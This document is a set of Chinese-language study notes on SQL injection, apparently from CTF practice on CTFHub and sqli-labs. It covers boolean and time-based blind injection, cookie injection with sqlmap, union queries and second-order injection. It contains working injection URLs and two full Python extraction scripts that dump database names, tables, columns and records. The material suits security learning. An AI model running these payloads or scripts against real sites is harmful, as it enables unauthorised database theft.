http://challenge-d1fc647b75cf070a.sandbox.ctfhub.com:10800/?id=1 and substring(database(),1,1) = 's' --+
判断数据库名字http://challenge-bd35c68c095833d0.sandbox.ctfhub.com:10800/?id=1 and database() = ‘sqli’ –+
判断数据库中表的名字http://challenge-bd35c68c095833d0.sandbox.ctfhub.com:10800/?id=1 and (select table_name from information_schema.tables where table_schema=’sqli’ limit 0,1) = ‘flag’ –+ 这个地方加limit 0,1是因为不只有一个表
判断flag表中字段的名字http://challenge-bd35c68c095833d0.sandbox.ctfhub.com:10800/?id=1 and (select column_name from information_schema.columns where table_name=’flag’ limit 0,1) = ‘flag’ –+
后面实在是写不出来了,就跑一下吧
import requests import time urlOPEN = 'http://challenge-80bbba4d1e9ce716.sandbox.ctfhub.com:10080/?id=' starOperatorTime = [] mark = 'query_success' def database_name(): name = '' for j in range(1,9): for i in 'sqcwertyuioplkjhgfdazxvbnm': url = urlOPEN+'if(substr(database(),%d,1)="%s",1,(select table_name from information_schema.tables))' %(j,i) # print(url+'%23') r = requests.get(url) if mark in r.text: name = name+i print(name) break print('database_name:',name) database_name() def table_name(): list = [] for k in range(0,4): name='' for j in range(1,9): for i in 'sqcwertyuioplkjhgfdazxvbnm': url = urlOPEN+'if(substr((select table_name from information_schema.tables where table_schema=database() limit %d,1),%d,1)="%s",1,(select table_name from information_schema.tables))' %(k,j,i) # print(url+'%23') r = requests.get(url) if mark in r.text: name = name+i break list.append(name) print('table_name:',list) #start = time.time() table_name() #stop = time.time() #starOperatorTime.append(stop-start) #print("所用的平均时间: " + str(sum(starOperatorTime)/100)) def column_name(): list = [] for k in range(0,3): #判断表里最多有4个字段 name='' for j in range(1,9): #判断一个 字段名最多有9个字符组成 for i in 'sqcwertyuioplkjhgfdazxvbnm': url=urlOPEN+'if(substr((select column_name from information_schema.columns where table_name="flag"and table_schema= database() limit %d,1),%d,1)="%s",1,(select table_name from information_schema.tables))' %(k,j,i) r=requests.get(url) if mark in r.text: name=name+i break list.append(name) print ('column_name:',list) column_name() def get_data(): name='' for j in range(1,50): #判断一个值最多有51个字符组成 for i in range(48,126): url=urlOPEN+'if(ascii(substr((select flag from flag),%d,1))=%d,1,(select table_name from information_schema.tables))' %(j,i) r=requests.get(url) if mark in r.text: name=name+chr(i) print(name) break print ('value:',name) get_data()最后用这个脚本跑出来了
函数
一. 1.count()函数:统计查询结果的数量; 2.length(str)函数:返回字符串 str的长度; 3.left()函数: left(database(),1)=‘s’ left(a,b)从左侧截取a的前b位,正确则返回1,错误返回0 left((select database()),1)=‘s’ 同样的意思 4.regexp : select user() regexp ‘r’; user()的结果是root@localhost,regexp为匹配root的正则表达式 5.like : select user() like ‘ro%’; 匹配与regexp相似 6.substr(a,b,c): select substr() xxxx; substr(a,b,c)从位置b开始,截取a字符串的c位长度 7.mid(a,b,c): select mid(user(),1,2); mid(a,b,c)从位置b开始,截取a字符串的c位长度 8.ascii() 将某个字符转化为其ascii值 9.limit 0,1:元素索引是从0开始(不是1) 从元素索引位置为1的数据(即第2位)开始输出一个值
时间盲注
简介
- 由于服务器端拼接了SQL语句,且正确和错误存在同样的回显,即是错误信息被过滤,可以通过页面响应时间进行按位判断数据。由于时间盲注中的函数是在数据库中执行的,但是sleep函数或者benchmark函数的过多执行会让服务器负载过高
原理
- 通过一个页面加载的时间延时来判断
- 但是这和网络,性能,设置的延时长短有关系
- 当对数据库进行查询操作,如果查询的条件不存在,语句执行的速度非常快,执行时间基本可以认为是0,通过控制sql语句的执行时间来判断
- 我认为就是后端设置,当不设置延时的时候,语句执行就会非常快,执行时间基本可以认为是0
函数
延时函数
if(exp1,exp2,exp3)
- 当exp1的值为true时会执行exp2,否则会执行exp3
sleep()
- 睡眠函数,可以使查询数据时回显数据的相应时间加长
- sleep(N) 这里N是睡眠的时间
- 使用时可以配合if使用
if(ascii(substr(user(),1,1)) = 114,sleep(5),2) 这句话的意思是,如果user()中的第一个字符的ascii码为114时,睡眠5s,否则输出2,需要注意的是,这5s是在服务器的数据库中延迟的,实际情况可能会由于网络环境等因素延迟更长时间
benchmark函数
- benchmark函数原本是用来重复执行某个语句的函数
- benchmark(N,expression)
- N是执行的次数,expression是表达式,如果需要进行盲注,通常需要进行消耗时间和性能的计算,例如哈希计算函数MD5,将MD5函数重复执行数万次则可以达到延迟的效果,而具体的情况需要根据不同比赛的服务器性能来决定
ascii码对照表

实现过程:
判断注入点
和1=2返回页面相同,说明不是布尔盲注,是时间盲注
1' and 1=1 --+ 页面返回有数据 1' and 1=2 --+ 页面返回也有数据判断可以使用的注入方法
sleep()判断能否利用时间盲注 1' and sleep(5) --+ 页面延时了,则为时间盲注猜数据库名称长度
1' and if(length(database()) = 10,sleep(5),1) --+ 页面延时了,则当前数据库名称长度为10猜测数据库名称(ASCII码)
1' and if(ascii(substr(database()))=107,sleep(5),1) --+ 如果页面延时了,则第一个字符的ascii码值为107
逻辑判断
- 判断长度
?id=1' and if(length(database())=8,sleep(10),1) --+ 如果页面窗口转了10s,说明长度为8 - 猜测字符(数据库名第一位)
?id=1’ and if(mid(database(),1,1)=’s’,10,0) –+ 如果页面跳转了10s,说明database的第一个字符为s - 猜测字符(猜测第一个表名的第一位)
例题:ctfhub时间盲注
判断数据库名字长度
用二分法逐个字符判断数据库名字,例如这个地方先判断了第一个字符是s,(ascii(s) = 115)


判断数据库中表的个数
http://challenge-24d32a3bc03290f9.sandbox.ctfhub.com:10800/?id=1 and if((select count(table_name) from information_schema.tables where table_schema='sqli') = 2,sleep(10),0) --+逐个字符判断数据库中表的名字,(此处ascii(f) = 102)
http://challenge-24d32a3bc03290f9.sandbox.ctfhub.com:10800/?id=1 and if(ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)) = 102,sleep(10),0) --+
猜测flag表的字段数
http://challenge-24d32a3bc03290f9.sandbox.ctfhub.com:10800/?id=1 and if((select count(column_name) from information_schema.columns where table_name = 'flag') = 1,sleep(10),0) --+脚本全部代码
import requests from urllib.parse import quote base_url = "http://challenge-8b83743abf473c1b.sandbox.ctfhub.com:10800/?id=" headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Referer": "http://challenge-59668c27594f7541.sandbox.ctfhub.com:10800/", "Upgrade-Insecure-Requests": "1"} def get_database_length(): global base_url, headers length = 1 while (1): id = "1 and if(length(database()) = " + str(length) + ", 1, sleep(2))" url = base_url + quote(id) #很重要,因为id中有许多特殊字符,比如#,需要进行url编码 try: requests.get(url, headers=headers, timeout=1).text except Exception: print("database length", length, "failed!") length+=1 else: print("database length", length, "success") print("payload:", id) break print("数据库名的长度为", length) return length def get_database(database_length): global base_url, headers database = "" for i in range(1, database_length + 1): l, r = 0, 127 #神奇的申明方法 while (1): ascii = (l + r) // 2 id_equal = "1 and if(ascii(substr(database(), " + str(i) + ", 1)) = " + str(ascii) + ", 1, sleep(2))" try: requests.get(base_url + quote(id_equal), headers=headers, timeout=1).text except Exception: id_bigger = "1 and if(ascii(substr(database(), " + str(i) + ", 1)) > " + str(ascii) + ", 1, sleep(2))" try: requests.get(base_url + quote(id_bigger), headers=headers, timeout=1).text except Exception: r = ascii - 1 else: l = ascii + 1 else: database += chr(ascii) print ("目前已知数据库名", database) break print("数据库名为", database) return database def get_table_num(database): global base_url, headers num = 1 while (1): id = "1 and if((select count(table_name) from information_schema.tables where table_schema = '" + database + "') = " + str(num) + ", 1, sleep(2))" try: requests.get(base_url + quote(id), headers=headers, timeout=1).text except Exception: num += 1 else: print("payload:", id) print("数据库中有", num, "个表") break return num def get_table_length(index, database): global base_url, headers length = 1 while (1): id = "1 and if((select length(table_name) from information_schema.tables where table_schema = '" + database + "' limit " + str(index) + ", 1) = " + str(length) + ", 1, sleep(2))" try: requests.get(base_url + quote(id), headers=headers, timeout= 1).text except Exception: print("table length", length, "failed!") length+=1 else: print("table length", length, "success") print("payload:", id) break print("数据表名的长度为", length) return length def get_table(index, table_length, database): global base_url, headers table = "" for i in range(1, table_length + 1): l, r = 0, 127 #神奇的申明方法 while (1): ascii = (l + r) // 2 id_equal = "1 and if((select ascii(substr(table_name, " + str(i) + ", 1)) from information_schema.tables where table_schema = '" + database + "' limit " + str(index) + ",1) = " + str(ascii) + ", 1, sleep(2))" try: response = requests.get(base_url + quote(id_equal), headers=headers, timeout=1).text except Exception: id_bigger = "1 and if((select ascii(substr(table_name, " + str(i) + ", 1)) from information_schema.tables where table_schema = '" + database + "' limit " + str(index) + ",1) > " + str(ascii) + ", 1, sleep(2))" try: response = requests.get(base_url + quote(id_bigger), headers=headers, timeout=1).text except Exception: r = ascii - 1 else: l = ascii + 1 else: table += chr(ascii) print ("目前已知数据库名", table) break print("数据表名为", table) return table def get_column_num(table): global base_url, headers num = 1 while (1): id = "1 and if((select count(column_name) from information_schema.columns where table_name = '" + table + "') = " + str(num) + ", 1, sleep(2))" try: requests.get(base_url + quote(id), headers=headers, timeout=1).text except Exception: num += 1 else: print("payload:", id) print("数据表", table, "中有", num, "个字段") break return num def get_column_length(index, table): global base_url, headers length = 1 while (1): id = "1 and if((select length(column_name) from information_schema.columns where table_name = '" + table + "' limit " + str(index) + ", 1) = " + str(length) + ", 1, sleep(2))" try: requests.get(base_url + quote(id), headers=headers, timeout=1).text except Exception: print("column length", length, "failed!") length+=1 else: print("column length", length, "success") print("payload:", id) break print("数据表", table, "第", index, "个字段的长度为", length) return length def get_column(index, column_length, table): global base_url, headers column = "" for i in range(1, column_length + 1): l, r = 0, 127 #神奇的申明方法 while (1): ascii = (l + r) // 2 id_equal = "1 and if((select ascii(substr(column_name, " + str(i) + ", 1)) from information_schema.columns where table_name = '" + table + "' limit " + str(index) + ",1) = " + str(ascii) + ", 1, sleep(2))" try: requests.get(base_url + quote(id_equal), headers=headers, timeout=1).text except Exception: id_bigger = "1 and if((select ascii(substr(column_name, " + str(i) + ", 1)) from information_schema.columns where table_name = '" + table + "' limit " + str(index) + ",1) > " + str(ascii) + ", 1, sleep(2))" try: requests.get(base_url + quote(id_bigger), headers=headers, timeout=1).text except Exception: r = ascii - 1 else: l = ascii + 1 else: column += chr(ascii) print ("目前已知字段为", column) break print("数据表", table, "第", index, "个字段名为", column) return column def get_flag_num(column, table): global base_url, headers num = 1 while (1): id = "1 and if((select count(" + column + ") from " + table + ") = " + str(num) + ", 1, sleep(2))" try: requests.get(base_url + quote(id), headers=headers, timeout=1).text except Exception: num += 1 else: print("payload:", id) print("数据表", table, "中有", num, "行数据") break return num def get_flag_length(index, column, table): global base_url, headers length = 1 while (1): id = "1 and if((select length(" + column + ") from " + table + " limit " + str(index) + ", 1) = " + str(length) + ", 1, sleep(2))" try: requests.get(base_url + quote(id), headers=headers, timeout=1).text except Exception: print("flag length", length, "failed!") length+=1 else: print("flag length", length, "success") print("payload:", id) break print("数据表", table, "第", index, "行数据的长度为", length) return length def get_flag(index, flag_length, column, table): global base_url, headers flag = "" for i in range(1, flag_length + 1): l, r = 0, 127 #神奇的申明方法 while (1): ascii = (l + r) // 2 id_equal = "1 and if((select ascii(substr(" + column + ", " + str(i) + ", 1)) from " + table + " limit " + str(index) + ",1) = " + str(ascii) + ", 1, sleep(2))" try: requests.get(base_url + quote(id_equal), headers=headers, timeout=1).text except Exception: id_bigger = "1 and if((select ascii(substr(" + column + ", " + str(i) + ", 1)) from " + table + " limit " + str(index) + ",1) > " + str(ascii) + ", 1, sleep(2))" try: requests.get(base_url + quote(id_bigger), headers=headers, timeout=1).text except Exception: r = ascii - 1 else: l = ascii + 1 else: flag += chr(ascii) print ("目前已知flag为", flag) break print("数据表", table, "第", index, "行数据为", flag) return flag if __name__ == "__main__": print("---------------------") print("开始获取数据库名长度") database_length = get_database_length() print("---------------------") print("开始获取数据库名") database = get_database(database_length) print("---------------------") print("开始获取数据表的个数") table_num = get_table_num(database) tables = [] print("---------------------") for i in range(0, table_num): print("开始获取第", i + 1, "个数据表的名称的长度") table_length = get_table_length(i, database) print("---------------------") print("开始获取第", i + 1, "个数据表的名称") table = get_table(i, table_length, database) tables.append(table) while(1): #在这个循环中可以进入所有的数据表一探究竟 print("---------------------") print("现在得到了以下数据表", tables) table = input("请在这些数据表中选择一个目标: ") while( table not in tables ): print("你输入有误") table = input("请重新选择一个目标") print("---------------------") print("选择成功,开始获取数据表", table, "的字段数量") column_num = get_column_num(table) columns = [] print("---------------------") for i in range(0, column_num): print("开始获取数据表", table, "第", i + 1, "个字段名称的长度") column_length = get_column_length(i, table) print("---------------------") print("开始获取数据表", table, "第", i + 1, "个字段的名称") column = get_column(i, column_length, table) columns.append(column) while(1): #在这个循环中可以获取当前选择数据表的所有字段记录 print("---------------------") print("现在得到了数据表", table, "中的以下字段", columns) column = input("请在这些字段中选择一个目标: ") while( column not in columns ): print("你输入有误") column = input("请重新选择一个目标") print("---------------------") print("选择成功,开始获取数据表", table, "的记录数量") flag_num = get_flag_num(column, table) flags = [] print("---------------------") for i in range(0, flag_num): print("开始获取数据表", table, "的", column, "字段的第", i + 1, "行记录的长度") flag_length = get_flag_length(i, column, table) print("---------------------") print("开始获取数据表", table, "的", column, "字段的第", i + 1, "行记录的内容") flag = get_flag(i, flag_length, column, table) flags.append(flag) print("---------------------") print("现在得到了数据表", table, "中", column, "字段中的以下记录", flags) quit = input("继续切换字段吗?(y/n)") if (quit == 'n' or quit == 'N'): break else: continue quit = input("继续切换数据表名吗?(y/n)") if (quit == 'n' or quit == 'N'): break else: continue print("bye~")
Cookie注入
Cookie值将作为where的查询条件
其实就是前面的注入测试方法不再用get传参,而是在Cookie中传参

此处介绍使用sqlmap进行Cookie注入的方法
sqlmap -u "http://challenge-78e02a607cb3cd96.sandbox.ctfhub.com:10800/" --cookie="id=1" --level 3使用sqlmap –cookie来检测cookie注入
同时,可以将等级设置高一些,例如设置为3,不同的等级探测方法不同,3中包含Cookie UA等注入点的探测
**do you want to try URI injections in the target URL itself? [Y/n/q]**,在url本身中尝试url注入,选了yes
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n],如果没有发现至少一种其他(潜在)技术,建议仅执行基本的 UNION 测试。你想减少请求的数量吗?yes
**do you want to URL encode cookie values (implementation specific)? [Y/n]**,是否对cookie值进行url编码,yes
Cookie: id=1 and 1=2 union select 1,table_name from information_schema.tables where table_schema=’sqli’ limit 0,1–+
uqscbmbwfr
sayplrawmj
堆叠注入:
原理:
例题:sqli-labs38
- http://ddd9132e-2976-4217-b142-ebd59320c03c.challenge.ctf.show/?id=-1' union select 1,2,database() –+

- http://ddd9132e-2976-4217-b142-ebd59320c03c.challenge.ctf.show/?id=-1' union select 1,2,(select table_name from information_schema.tables where table_schema=database() limit 0,1) –+ 得到一共四个表




- http://ddd9132e-2976-4217-b142-ebd59320c03c.challenge.ctf.show/?id=-1' union select 1,2,(select column_name from information_schema.columns where table_name =’users’ limit 0,1) –+






- http://ddd9132e-2976-4217-b142-ebd59320c03c.challenge.ctf.show/?id=-1' union select 1,2,(select group_concat(id) from security.users limit 0,1) –+

注意是information_schema
- 是下划线不是点,命名时数字字母下划线,没有点!!!
- 点表示选择,而information_schema是一个表
二次注入
条件
- 必须含有insert和update函数
- 变量可控
原理: 绕过转义注入 魔术引号
- 已经存储(数据库,文件)的用户输入被读取后再次进入到SQL查询语句中导致的注入
- 二次注入的原理,在第一次进行数据库插入数据的时候,使用了 addslashes 、get_magic_quotes_gpc、mysql_escape_string、mysql_real_escape_string等函数对其中的特殊字符进行了转义,但是addslashes有一个特点就是虽然参数在过滤后会添加 “\” 进行转义,但是“\”并不会插入到数据库中,在写入数据库的时候还是保留了原来的数据。在将数据存入到了数据库中之后,开发者就认为数据是可信的。在下一次进行需要进行查询的时候,直接从数据库中取出了脏数据,没有进行进一步的检验和处理,这样就会造成SQL的二次注入。
比如在第一次插入数据的时候,数据中带有单引号,直接插入到了数据库中;然后在下一次使用中在拼凑的过程中,就形成了二次注入。
实例:
- 注册用户(插入数据): insert xiaodi union select’
- 过滤: xiaodi union select'
- 进入数据库: xiaodi union select’
- 修改用户(修改数据库中的数据): update xiaodi union select’ 条件=用户名是谁 xiaodi’ union select update注入
步骤
- 插入恶意数据:进行数据库插入数据时,对其中的特殊字符进行了转义处理(转义只是为了校验),在写入数据库时又还原了原来的数据
- 应用恶意数据:开发者默认存入数据库中的数据都是安全的,在进行查询时,直接从数据库中取出恶意数据,没有进行下一步的校验处理

关键字
- 注册用户:insert xiaodi’
- 修改用户:update
二次注入功能点
过滤
过滤函数addslashes
- addslashes()函数在指定的预定义字符前添加反斜杠,这些字符是:单引号(’)、双引号(”)、反斜线(\)与NUL(NULL字符)。
- 定义:string addslashes ( string $str )
工具
seay
- 关键字搜索,使用全局搜索,搜索可控变量或者执行函数
- 搜索例如select update insert 等sql语句函数,看看是否有可控变量,没有可控变量就是死sql语句,无法进行sql注入
- 函数查询
- 找到具体函数之后,右键定位函数使用的位置

步骤
- 搜索select
- 找到变量
- 找到变量调用函数
- 右键定位函数调用位置
- 看看页面和数据库的互动,根据回显判断注入点
判断过滤机制
- 看配置文件,看配置文件的关键字,例如:fun、inc